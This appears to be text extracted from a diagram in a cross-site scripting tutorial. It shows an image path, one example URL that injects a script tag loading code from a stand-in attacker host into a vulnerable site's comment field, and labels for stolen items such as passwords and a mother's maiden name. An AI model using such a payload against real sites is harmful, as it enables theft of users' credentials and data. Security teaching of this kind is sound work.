 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
♥ Mother's maiden name